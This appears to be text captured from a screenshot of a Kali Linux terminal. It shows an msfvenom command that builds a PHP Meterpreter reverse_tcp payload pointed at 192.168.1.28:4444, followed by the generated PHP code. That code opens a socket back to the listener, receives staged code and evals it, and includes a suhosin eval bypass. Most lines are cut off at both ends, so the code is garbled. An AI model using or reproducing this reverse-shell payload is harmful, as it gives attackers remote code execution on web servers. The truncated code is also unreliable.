 ┌──(root💀kali)-[~]
└─# msfvenom -p php/meterpreter/reverse_tcp  lhost=192.168.1.28 port=4444 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1113 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.1.28'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) {
s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s
llable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type
'no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'soc
reak; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_t
$s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GL
f (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suho
die();